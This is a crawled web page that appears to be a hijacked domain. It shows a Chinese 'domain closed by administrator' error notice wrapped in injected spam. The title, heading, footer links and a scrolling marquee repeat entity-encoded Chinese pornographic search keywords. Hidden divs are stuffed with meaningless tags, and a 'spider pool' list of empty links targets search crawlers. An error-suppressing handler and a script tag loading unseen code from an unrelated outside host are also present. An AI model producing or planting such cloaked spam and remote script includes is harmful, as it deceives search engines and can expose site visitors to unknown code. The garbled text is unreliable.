

--- FILE ---
content_type: text/html
request_url: http://m.smjnutrition.com/protype106333.html
body_size: 5486
content:

































<!DOCTYPE HTML><html><head><meta charset='utf-8'><meta http-equiv='X-UA-Compatible' content='IE=edge' /><meta name='keywords' content='-'/><meta name='description' content='-'/><title>&#20122;&#27954;&#31532;&#19968;&#20813;&#36153;&#32593;&#31449;&#124;&#20122;&#27954;&#32508;&#21512;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#124;&#32654;&#22899;&#32593;&#31449;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#31934;&#21697;&#26352;&#38889;&#97;&#118;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#124;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#54;&#31934;&#21697;&#124;&#25104;&#20154;&#20813;&#36153;&#26080;&#30721;&#25104;&#20154;&#24433;&#38498;&#26085;&#38889;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#22312;&#32447;&#20813;&#36153;&#13;&#44;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#32508;&#124;&#20122;&#27954;&#39321;&#34121;&#27611;&#29255;&#20037;&#20037;&#32593;&#31449;&#124;&#22269;&#20135;&#31934;&#21697;&#32;&#32;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#22269;&#20135;&#118;&#97;&#21320;&#22812;&#22312;&#32447;&#30005;&#24433;&#124;&#26368;&#26032;&#65;&#86;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19987;&#21306;&#124;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26085;&#26412;&#97;&#8564;&#29255;&#22312;&#32447;&#35266;&#30475;&#39321;&#34121;&#124;&#26085;&#26412;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#20813;&#36153;&#31934;&#21697;&#13;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39321;&#34121;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#124;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#56;&#56;&#124;&#22269;&#20135;&#20570;&#97;&#29233;&#19968;&#32423;&#27611;&#29255;&#20037;&#20037;&#124;&#32508;&#21512;&#33258;&#25293;&#20122;&#27954;&#32508;&#21512;&#22270;&#21306;&#27431;&#32654;&#124;&#20122;&#27954;&#20154;&#33394;&#23159;&#23159;&#25104;&#20154;&#32593;&#31449;&#22312;&#32447;&#124;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19981;&#21345;&#124;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#26080;&#30721;&#13;</title><style type='text/css' media='screen,print'>body{ background:#F9F9F9;margin: 0px;font-family:'微軟雅黑','宋體'; font-size:12px;}.box{width: 100%;margin: 0 auto;height: auto}.box .titleContent { width: 100%;border-bottom-color: #e3e3e3;line-height:50px; background-color: #FFF;border-bottom-style: solid;border-bottom-width: 1px;}.box .titleContent .title{width:300px;height:50px;margin-left:15%;padding-top:20px; padding:2px;  font-family:'微軟雅黑'; font-size:20px;color: #4266b2;}.box .content{width:700px;height:auto;margin:0 auto; border-top-color: #fff;background-color: #f9f9f9;border-top-style: solid;border-top-width: 1px; }.box .content .errorImg{width:230px;height:150px; margin:30px auto 0px; background: url("http://jz.508sys.com/image/error/err_img_bg.png") no-repeat 0px -30px;}.content .msg{ width: 670px;height: 120px; padding:10px; background-color:  #F0F5FE ;border: 1px solid #CDDCF4;}.msg .img{width: 50px;height: 50px; margin-left:20px;margin-top:30px;  background: url("http://jz.508sys.com/image/error/err_img_bg.png") no-repeat 0px -190px;height:35px;display:inline;float: left;}.msg .info {width: 500px;padding-left:5px;padding-top:30px; vertical-align:middle; text-align:left;display: inline;float: left;font-family:'Arial','宋體'; font-size:14px;color: #333333}.msg .info a{color:#0000FF;}.content .errorButton{width:300px;height:30px; margin-top: 20px;}.errorButton .refresh{width: 140px; border:1px solid #BBB;height:28px;background:url("http://jz.508sys.com/image/error/err_img_bg.png") repeat 0px 0px; display: inline;float: left;cursor:pointer; }.refresh .refreshImg{background: url("http://jz.508sys.com/image/error/err_img_bg.png") no-repeat 0px -230px; margin-top:8px; height:15px;padding-left:17px;;margin-left:10px; display: inline;float: left;}.refresh .refreshTxt{margin-left:6px; display: inline;float: left;margin-top: 6px;}.errorButton .back{width: 100px; border:1px solid #BBB;height:28px;background:url("http://jz.508sys.com/image/error/err_img_bg.png") repeat 0px 0px; display: inline;float: left;cursor:pointer; }.back .backImg{ background:  url("http://jz.508sys.com/image/error/err_img_bg.png") no-repeat 0px -250px;height:15px;padding-left:17px;margin-left:10px; margin-top:8px; display: inline;float: left;}.back .backTxt{ color: #333;display: inline;float: left;margin-top: 6px;margin-left:6px;}.errorButton a{text-decoration:none; color:#000; }.errorButton .backIndex{display:inline;float: left;margin-left: 20px;}.msg .jumpLink{text-decoration:none}.msg .jumpLink:hover{text-decoration:underline}</style><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://m.smjnutrition.com/">&#19982;&#23376;&#25932;&#20262;&#21050;&#28608;&#23545;&#30333;&#25773;&#25918;&#124;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#20108;&#21306;&#19977;&#21306;&#124;&#33394;&#23159;&#23159;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#26085;&#38889;&#124;&#20037;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#30333;&#27974;&#26080;&#30721;&#124;&#57;&#57;&#20599;&#25293;&#35270;&#39057;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#124;&#25104;&#20154;&#20813;&#36153;&#26080;&#30721;&#19981;&#21345;&#27611;&#29255;&#35270;&#39057;&#124;&#22269;&#20135;&#97;&#22312;&#35270;&#39057;&#32447;&#31934;&#21697;&#35270;&#39057;&#19979;&#36733;&#124;&#118;&#118;&#118;&#118;&#57;&#56;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#38738;&#38738;</a></h1>
<div id="1h3hw" class="pl_css_ganrao" style="display: none;"><strong id="1h3hw"><small id="1h3hw"><form id="1h3hw"><button id="1h3hw"></button></form></small></strong><b id="1h3hw"></b><strike id="1h3hw"></strike><blockquote id="1h3hw"></blockquote><pre id="1h3hw"></pre><u id="1h3hw"><option id="1h3hw"><output id="1h3hw"></output></option></u><th id="1h3hw"><p id="1h3hw"></p></th><strong id="1h3hw"></strong><kbd id="1h3hw"></kbd><samp id="1h3hw"><small id="1h3hw"><dfn id="1h3hw"></dfn></small></samp><bdo id="1h3hw"><tr id="1h3hw"><abbr id="1h3hw"><center id="1h3hw"></center></abbr></tr></bdo><rp id="1h3hw"><dl id="1h3hw"><tt id="1h3hw"><i id="1h3hw"></i></tt></dl></rp><fieldset id="1h3hw"><acronym id="1h3hw"></acronym></fieldset><legend id="1h3hw"></legend><div id="1h3hw"><th id="1h3hw"><object id="1h3hw"><del id="1h3hw"></del></object></th></div><li id="1h3hw"></li><table id="1h3hw"></table><kbd id="1h3hw"></kbd><var id="1h3hw"></var><optgroup id="1h3hw"><xmp id="1h3hw"><noscript id="1h3hw"><tbody id="1h3hw"></tbody></noscript></xmp></optgroup><dfn id="1h3hw"></dfn><option id="1h3hw"></option><var id="1h3hw"><address id="1h3hw"><strong id="1h3hw"></strong></address></var><tbody id="1h3hw"><dfn id="1h3hw"></dfn></tbody><th id="1h3hw"></th><dfn id="1h3hw"><strike id="1h3hw"><output id="1h3hw"><sup id="1h3hw"></sup></output></strike></dfn><form id="1h3hw"></form><center id="1h3hw"><noscript id="1h3hw"><strike id="1h3hw"><option id="1h3hw"></option></strike></noscript></center><td id="1h3hw"></td><center id="1h3hw"><noscript id="1h3hw"><strike id="1h3hw"></strike></noscript></center><dl id="1h3hw"><noframes id="1h3hw"></noframes></dl><dl id="1h3hw"><small id="1h3hw"></small></dl><listing id="1h3hw"></listing><del id="1h3hw"></del><fieldset id="1h3hw"><video id="1h3hw"></video></fieldset><video id="1h3hw"><tfoot id="1h3hw"></tfoot></video><dfn id="1h3hw"><center id="1h3hw"><abbr id="1h3hw"><strike id="1h3hw"></strike></abbr></center></dfn><ruby id="1h3hw"></ruby><optgroup id="1h3hw"></optgroup><small id="1h3hw"><td id="1h3hw"><ruby id="1h3hw"></ruby></td></small><tr id="1h3hw"></tr><pre id="1h3hw"></pre><video id="1h3hw"><tfoot id="1h3hw"><b id="1h3hw"><wbr id="1h3hw"></wbr></b></tfoot></video><var id="1h3hw"><thead id="1h3hw"></thead></var><ins id="1h3hw"><th id="1h3hw"><thead id="1h3hw"><object id="1h3hw"></object></thead></th></ins><samp id="1h3hw"><small id="1h3hw"></small></samp><center id="1h3hw"><noscript id="1h3hw"></noscript></center><ol id="1h3hw"></ol><nobr id="1h3hw"></nobr><ins id="1h3hw"></ins><pre id="1h3hw"></pre><th id="1h3hw"><pre id="1h3hw"><optgroup id="1h3hw"></optgroup></pre></th><ins id="1h3hw"><label id="1h3hw"><button id="1h3hw"></button></label></ins><samp id="1h3hw"><legend id="1h3hw"></legend></samp><sub id="1h3hw"><label id="1h3hw"><progress id="1h3hw"></progress></label></sub><fieldset id="1h3hw"></fieldset><strong id="1h3hw"></strong><ol id="1h3hw"></ol><blockquote id="1h3hw"><bdo id="1h3hw"></bdo></blockquote><big id="1h3hw"></big><center id="1h3hw"></center><label id="1h3hw"></label><object id="1h3hw"><del id="1h3hw"></del></object><strong id="1h3hw"></strong><table id="1h3hw"><td id="1h3hw"></td></table><tbody id="1h3hw"><noframes id="1h3hw"><td id="1h3hw"></td></noframes></tbody><menuitem id="1h3hw"><var id="1h3hw"></var></menuitem><strike id="1h3hw"></strike><address id="1h3hw"></address><pre id="1h3hw"></pre><dfn id="1h3hw"></dfn><source id="1h3hw"><ins id="1h3hw"></ins></source><dfn id="1h3hw"><sub id="1h3hw"><optgroup id="1h3hw"><div id="1h3hw"></div></optgroup></sub></dfn><b id="1h3hw"></b><var id="1h3hw"><thead id="1h3hw"></thead></var><th id="1h3hw"><button id="1h3hw"><rt id="1h3hw"></rt></button></th><source id="1h3hw"><tr id="1h3hw"></tr></source><em id="1h3hw"><span id="1h3hw"></span></em><blockquote id="1h3hw"></blockquote><big id="1h3hw"><track id="1h3hw"></track></big><sup id="1h3hw"><optgroup id="1h3hw"></optgroup></sup><acronym id="1h3hw"><abbr id="1h3hw"><legend id="1h3hw"><output id="1h3hw"></output></legend></abbr></acronym><nobr id="1h3hw"><s id="1h3hw"><ul id="1h3hw"><listing id="1h3hw"></listing></ul></s></nobr><dl id="1h3hw"></dl><tbody id="1h3hw"></tbody><sup id="1h3hw"></sup><u id="1h3hw"></u><form id="1h3hw"></form><span id="1h3hw"></span><tr id="1h3hw"><th id="1h3hw"><button id="1h3hw"></button></th></tr><fieldset id="1h3hw"></fieldset><blockquote id="1h3hw"></blockquote><ins id="1h3hw"><label id="1h3hw"><thead id="1h3hw"></thead></label></ins><menuitem id="1h3hw"><listing id="1h3hw"><wbr id="1h3hw"></wbr></listing></menuitem><video id="1h3hw"></video><mark id="1h3hw"></mark><code id="1h3hw"></code><font id="1h3hw"><label id="1h3hw"></label></font><sub id="1h3hw"><label id="1h3hw"><progress id="1h3hw"><th id="1h3hw"></th></progress></label></sub><acronym id="1h3hw"><b id="1h3hw"><legend id="1h3hw"></legend></b></acronym><abbr id="1h3hw"></abbr><option id="1h3hw"><i id="1h3hw"></i></option><label id="1h3hw"></label><pre id="1h3hw"></pre><abbr id="1h3hw"></abbr><strong id="1h3hw"></strong><sup id="1h3hw"></sup><sup id="1h3hw"><optgroup id="1h3hw"><em id="1h3hw"><style id="1h3hw"></style></em></optgroup></sup><legend id="1h3hw"></legend><dl id="1h3hw"><track id="1h3hw"><pre id="1h3hw"><small id="1h3hw"></small></pre></track></dl><tt id="1h3hw"><i id="1h3hw"><menuitem id="1h3hw"><var id="1h3hw"></var></menuitem></i></tt><form id="1h3hw"><u id="1h3hw"></u></form><code id="1h3hw"></code><strong id="1h3hw"></strong><i id="1h3hw"><tr id="1h3hw"><abbr id="1h3hw"></abbr></tr></i><menu id="1h3hw"><xmp id="1h3hw"></xmp></menu><label id="1h3hw"><delect id="1h3hw"></delect></label><li id="1h3hw"></li><div id="1h3hw"><tbody id="1h3hw"><tr id="1h3hw"><abbr id="1h3hw"></abbr></tr></tbody></div><tr id="1h3hw"></tr><em id="1h3hw"></em><thead id="1h3hw"><li id="1h3hw"></li></thead><style id="1h3hw"></style><em id="1h3hw"></em><pre id="1h3hw"></pre><tt id="1h3hw"><source id="1h3hw"><menuitem id="1h3hw"><fieldset id="1h3hw"></fieldset></menuitem></source></tt><acronym id="1h3hw"><abbr id="1h3hw"><legend id="1h3hw"></legend></abbr></acronym><bdo id="1h3hw"><pre id="1h3hw"><optgroup id="1h3hw"></optgroup></pre></bdo><pre id="1h3hw"><strike id="1h3hw"><tt id="1h3hw"><source id="1h3hw"></source></tt></strike></pre><track id="1h3hw"><pre id="1h3hw"><small id="1h3hw"><p id="1h3hw"></p></small></pre></track><output id="1h3hw"><strong id="1h3hw"></strong></output><sup id="1h3hw"></sup><dfn id="1h3hw"><sub id="1h3hw"></sub></dfn><del id="1h3hw"><strike id="1h3hw"></strike></del><meter id="1h3hw"></meter><var id="1h3hw"><acronym id="1h3hw"></acronym></var><blockquote id="1h3hw"></blockquote><kbd id="1h3hw"><dl id="1h3hw"><sub id="1h3hw"><input id="1h3hw"></input></sub></dl></kbd><form id="1h3hw"></form><bdo id="1h3hw"><span id="1h3hw"><dfn id="1h3hw"><strike id="1h3hw"></strike></dfn></span></bdo><rp id="1h3hw"><dl id="1h3hw"><tt id="1h3hw"></tt></dl></rp><strong id="1h3hw"></strong><dfn id="1h3hw"></dfn><th id="1h3hw"><span id="1h3hw"><dfn id="1h3hw"></dfn></span></th><xmp id="1h3hw"></xmp><legend id="1h3hw"><kbd id="1h3hw"><strong id="1h3hw"></strong></kbd></legend><ul id="1h3hw"><strong id="1h3hw"></strong></ul><fieldset id="1h3hw"><acronym id="1h3hw"></acronym></fieldset><acronym id="1h3hw"><b id="1h3hw"><legend id="1h3hw"></legend></b></acronym><menu id="1h3hw"><xmp id="1h3hw"></xmp></menu></div><div   id="fw18gxdtvuz"   class='box'><div   id="fw18gxdtvuz"   class='titleContent'><div   id="fw18gxdtvuz"   class='title'>系統(tǒng)提示</div></div><div   id="fw18gxdtvuz"   class='content'><div   id="fw18gxdtvuz"   class='errorImg'></div><div   id="fw18gxdtvuz"   class='msg'><div   id="fw18gxdtvuz"   class='img'> </div><div   id="fw18gxdtvuz"   class='info'>您訪問的域名已被網(wǎng)站管理員關(guān)閉。</div> </div> <div   id="fw18gxdtvuz"   class='errorButton' id='errorBtn'></div></div></div></div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://m.smjnutrition.com/" title="&#19982;&#23376;&#25932;&#20262;&#21050;&#28608;&#23545;&#30333;&#25773;&#25918;&#124;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#20108;&#21306;&#19977;&#21306;&#124;&#33394;&#23159;&#23159;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#26085;&#38889;&#124;&#20037;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#30333;&#27974;&#26080;&#30721;&#124;&#57;&#57;&#20599;&#25293;&#35270;&#39057;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#124;&#25104;&#20154;&#20813;&#36153;&#26080;&#30721;&#19981;&#21345;&#27611;&#29255;&#35270;&#39057;&#124;&#22269;&#20135;&#97;&#22312;&#35270;&#39057;&#32447;&#31934;&#21697;&#35270;&#39057;&#19979;&#36733;&#124;&#118;&#118;&#118;&#118;&#57;&#56;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#38738;&#38738;">&#19982;&#23376;&#25932;&#20262;&#21050;&#28608;&#23545;&#30333;&#25773;&#25918;&#124;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#20108;&#21306;&#19977;&#21306;&#124;&#33394;&#23159;&#23159;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#26085;&#38889;&#124;&#20037;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#30333;&#27974;&#26080;&#30721;&#124;&#57;&#57;&#20599;&#25293;&#35270;&#39057;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#124;&#25104;&#20154;&#20813;&#36153;&#26080;&#30721;&#19981;&#21345;&#27611;&#29255;&#35270;&#39057;&#124;&#22269;&#20135;&#97;&#22312;&#35270;&#39057;&#32447;&#31934;&#21697;&#35270;&#39057;&#19979;&#36733;&#124;&#118;&#118;&#118;&#118;&#57;&#56;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#38738;&#38738;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#19982;&#23376;&#25932;&#20262;&#21050;&#28608;&#23545;&#30333;&#25773;&#25918;&#124;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#20108;&#21306;&#19977;&#21306;&#124;&#33394;&#23159;&#23159;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#26085;&#38889;&#124;&#20037;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#30333;&#27974;&#26080;&#30721;&#124;&#57;&#57;&#20599;&#25293;&#35270;&#39057;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#124;&#25104;&#20154;&#20813;&#36153;&#26080;&#30721;&#19981;&#21345;&#27611;&#29255;&#35270;&#39057;&#124;&#22269;&#20135;&#97;&#22312;&#35270;&#39057;&#32447;&#31934;&#21697;&#35270;&#39057;&#19979;&#36733;&#124;&#118;&#118;&#118;&#118;&#57;&#56;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#38738;&#38738;
&#19982;&#23376;&#25932;&#20262;&#21050;&#28608;&#23545;&#30333;&#25773;&#25918;&#124;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#20108;&#21306;&#19977;&#21306;&#124;&#33394;&#23159;&#23159;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#26085;&#38889;&#124;&#20037;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#30333;&#27974;&#26080;&#30721;&#124;&#57;&#57;&#20599;&#25293;&#35270;&#39057;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#124;&#25104;&#20154;&#20813;&#36153;&#26080;&#30721;&#19981;&#21345;&#27611;&#29255;&#35270;&#39057;&#124;&#22269;&#20135;&#97;&#22312;&#35270;&#39057;&#32447;&#31934;&#21697;&#35270;&#39057;&#19979;&#36733;&#124;&#118;&#118;&#118;&#118;&#57;&#56;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#38738;&#38738;
&#19982;&#23376;&#25932;&#20262;&#21050;&#28608;&#23545;&#30333;&#25773;&#25918;&#124;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#20108;&#21306;&#19977;&#21306;&#124;&#33394;&#23159;&#23159;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#26085;&#38889;&#124;&#20037;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#30333;&#27974;&#26080;&#30721;&#124;&#57;&#57;&#20599;&#25293;&#35270;&#39057;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#124;&#25104;&#20154;&#20813;&#36153;&#26080;&#30721;&#19981;&#21345;&#27611;&#29255;&#35270;&#39057;&#124;&#22269;&#20135;&#97;&#22312;&#35270;&#39057;&#32447;&#31934;&#21697;&#35270;&#39057;&#19979;&#36733;&#124;&#118;&#118;&#118;&#118;&#57;&#56;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#38738;&#38738;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">个旧市</a>|
<a href="http://" target="_blank">崇仁县</a>|
<a href="http://" target="_blank">河北省</a>|
<a href="http://" target="_blank">岳普湖县</a>|
<a href="http://" target="_blank">永仁县</a>|
<a href="http://" target="_blank">鄱阳县</a>|
<a href="http://" target="_blank">开原市</a>|
<a href="http://" target="_blank">财经</a>|
<a href="http://" target="_blank">疏勒县</a>|
<a href="http://" target="_blank">常州市</a>|
<a href="http://" target="_blank">乳源</a>|
<a href="http://" target="_blank">汤阴县</a>|
<a href="http://" target="_blank">潞西市</a>|
<a href="http://" target="_blank">越西县</a>|
<a href="http://" target="_blank">义乌市</a>|
<a href="http://" target="_blank">玉溪市</a>|
<a href="http://" target="_blank">邹城市</a>|
<a href="http://" target="_blank">彰武县</a>|
<a href="http://" target="_blank">普洱</a>|
<a href="http://" target="_blank">澳门</a>|
<a href="http://" target="_blank">辽阳市</a>|
<a href="http://" target="_blank">安塞县</a>|
<a href="http://" target="_blank">容城县</a>|
<a href="http://" target="_blank">高陵县</a>|
<a href="http://" target="_blank">深圳市</a>|
<a href="http://" target="_blank">肥乡县</a>|
<a href="http://" target="_blank">广水市</a>|
<a href="http://" target="_blank">新平</a>|
<a href="http://" target="_blank">睢宁县</a>|
<a href="http://" target="_blank">荔波县</a>|
<a href="http://" target="_blank">苏尼特右旗</a>|
<a href="http://" target="_blank">朔州市</a>|
<a href="http://" target="_blank">临清市</a>|
<a href="http://" target="_blank">北川</a>|
<a href="http://" target="_blank">赤城县</a>|
<a href="http://" target="_blank">错那县</a>|
<a href="http://" target="_blank">鞍山市</a>|
<a href="http://" target="_blank">增城市</a>|
<a href="http://" target="_blank">紫阳县</a>|
<a href="http://" target="_blank">交城县</a>|
<a href="http://" target="_blank">胶州市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="calri" class="pl_css_ganrao" style="display: none;"><label id="calri"></label><small id="calri"><dfn id="calri"><table id="calri"><td id="calri"></td></table></dfn></small><blockquote id="calri"><th id="calri"><acronym id="calri"></acronym></th></blockquote><thead id="calri"><strong id="calri"><big id="calri"></big></strong></thead><p id="calri"></p><dl id="calri"></dl><tbody id="calri"></tbody><form id="calri"><u id="calri"><thead id="calri"><tbody id="calri"></tbody></thead></u></form><abbr id="calri"><video id="calri"></video></abbr><dfn id="calri"></dfn><big id="calri"></big><li id="calri"></li><pre id="calri"><nav id="calri"></nav></pre><thead id="calri"><li id="calri"></li></thead><nav id="calri"></nav><font id="calri"></font><video id="calri"><menu id="calri"><samp id="calri"><small id="calri"></small></samp></menu></video><font id="calri"></font><div id="calri"><bdo id="calri"><tr id="calri"></tr></bdo></div><xmp id="calri"></xmp><ul id="calri"></ul><video id="calri"><acronym id="calri"></acronym></video><strong id="calri"></strong><option id="calri"></option><strike id="calri"><rp id="calri"><sup id="calri"><tt id="calri"></tt></sup></rp></strike><address id="calri"></address><th id="calri"></th><address id="calri"></address><thead id="calri"><strong id="calri"><big id="calri"></big></strong></thead><wbr id="calri"><form id="calri"></form></wbr><var id="calri"><thead id="calri"><strong id="calri"><big id="calri"></big></strong></thead></var><ol id="calri"></ol><cite id="calri"><center id="calri"></center></cite><small id="calri"><dfn id="calri"></dfn></small><em id="calri"></em><th id="calri"><button id="calri"></button></th><var id="calri"><acronym id="calri"></acronym></var><center id="calri"></center><dfn id="calri"><center id="calri"></center></dfn><ul id="calri"></ul><form id="calri"><xmp id="calri"></xmp></form><small id="calri"><td id="calri"></td></small><pre id="calri"></pre><abbr id="calri"></abbr><sub id="calri"><input id="calri"><progress id="calri"></progress></input></sub><i id="calri"><ins id="calri"><var id="calri"><thead id="calri"></thead></var></ins></i><u id="calri"></u><mark id="calri"></mark><i id="calri"></i><ruby id="calri"></ruby><p id="calri"></p><xmp id="calri"></xmp><pre id="calri"></pre><bdo id="calri"></bdo><form id="calri"><legend id="calri"><track id="calri"><dl id="calri"></dl></track></legend></form><blockquote id="calri"></blockquote><thead id="calri"><ruby id="calri"><ol id="calri"></ol></ruby></thead><center id="calri"><noscript id="calri"><strike id="calri"></strike></noscript></center><form id="calri"><xmp id="calri"><small id="calri"><tbody id="calri"></tbody></small></xmp></form><tr id="calri"><b id="calri"></b></tr><abbr id="calri"></abbr><dl id="calri"></dl><dfn id="calri"></dfn><tr id="calri"><th id="calri"><button id="calri"><object id="calri"></object></button></th></tr><div id="calri"><bdo id="calri"></bdo></div><del id="calri"><cite id="calri"></cite></del><th id="calri"><pre id="calri"><optgroup id="calri"></optgroup></pre></th><input id="calri"></input><tr id="calri"><abbr id="calri"><wbr id="calri"></wbr></abbr></tr><object id="calri"><b id="calri"></b></object><acronym id="calri"></acronym><option id="calri"><form id="calri"></form></option><bdo id="calri"><pre id="calri"><optgroup id="calri"><center id="calri"></center></optgroup></pre></bdo><tfoot id="calri"></tfoot><form id="calri"><ul id="calri"><fieldset id="calri"></fieldset></ul></form><var id="calri"><acronym id="calri"><strong id="calri"></strong></acronym></var><dl id="calri"></dl><meter id="calri"><dfn id="calri"><form id="calri"><optgroup id="calri"></optgroup></form></dfn></meter><pre id="calri"><nav id="calri"></nav></pre><track id="calri"></track><pre id="calri"><label id="calri"><thead id="calri"><pre id="calri"></pre></thead></label></pre><ins id="calri"><th id="calri"></th></ins><progress id="calri"></progress><source id="calri"></source><tr id="calri"><abbr id="calri"><wbr id="calri"><strong id="calri"></strong></wbr></abbr></tr><bdo id="calri"></bdo><acronym id="calri"><abbr id="calri"></abbr></acronym><thead id="calri"></thead><em id="calri"><style id="calri"><mark id="calri"><cite id="calri"></cite></mark></style></em><del id="calri"></del><dfn id="calri"><strike id="calri"><output id="calri"></output></strike></dfn><ol id="calri"></ol><dfn id="calri"></dfn><pre id="calri"></pre><legend id="calri"></legend><ol id="calri"></ol><meter id="calri"><noframes id="calri"></noframes></meter><dfn id="calri"><center id="calri"><output id="calri"><sup id="calri"></sup></output></center></dfn><label id="calri"></label><big id="calri"><track id="calri"><pre id="calri"></pre></track></big><i id="calri"></i><dl id="calri"></dl><kbd id="calri"></kbd><fieldset id="calri"></fieldset><noscript id="calri"><strike id="calri"><option id="calri"><source id="calri"></source></option></strike></noscript><dfn id="calri"></dfn><dl id="calri"><noframes id="calri"><p id="calri"><ins id="calri"></ins></p></noframes></dl><listing id="calri"></listing><listing id="calri"></listing><dfn id="calri"></dfn><strike id="calri"><noscript id="calri"></noscript></strike><em id="calri"></em><style id="calri"></style><pre id="calri"><meter id="calri"><nobr id="calri"></nobr></meter></pre><button id="calri"><style id="calri"><tbody id="calri"></tbody></style></button><td id="calri"></td><option id="calri"></option><dfn id="calri"><strike id="calri"><output id="calri"></output></strike></dfn><xmp id="calri"></xmp><blockquote id="calri"></blockquote><th id="calri"><button id="calri"></button></th><ruby id="calri"></ruby><dfn id="calri"></dfn><tbody id="calri"><noframes id="calri"><td id="calri"><tr id="calri"></tr></td></noframes></tbody><center id="calri"></center><samp id="calri"></samp><u id="calri"><thead id="calri"></thead></u><dl id="calri"><small id="calri"><p id="calri"></p></small></dl><tr id="calri"><abbr id="calri"><wbr id="calri"></wbr></abbr></tr><ul id="calri"><fieldset id="calri"><address id="calri"><menu id="calri"></menu></address></fieldset></ul><output id="calri"></output><fieldset id="calri"></fieldset><nav id="calri"></nav><source id="calri"><tr id="calri"><fieldset id="calri"><thead id="calri"></thead></fieldset></tr></source><tr id="calri"><th id="calri"><button id="calri"></button></th></tr><div id="calri"><th id="calri"><acronym id="calri"></acronym></th></div><meter id="calri"></meter><thead id="calri"></thead><legend id="calri"><track id="calri"><dl id="calri"><small id="calri"></small></dl></track></legend><ol id="calri"></ol><center id="calri"></center><font id="calri"><s id="calri"></s></font><th id="calri"><pre id="calri"></pre></th><th id="calri"><span id="calri"><dfn id="calri"><center id="calri"></center></dfn></span></th><style id="calri"></style><menuitem id="calri"><strong id="calri"></strong></menuitem><strong id="calri"></strong><pre id="calri"></pre><button id="calri"></button><label id="calri"><progress id="calri"><listing id="calri"><span id="calri"></span></listing></progress></label></div></html>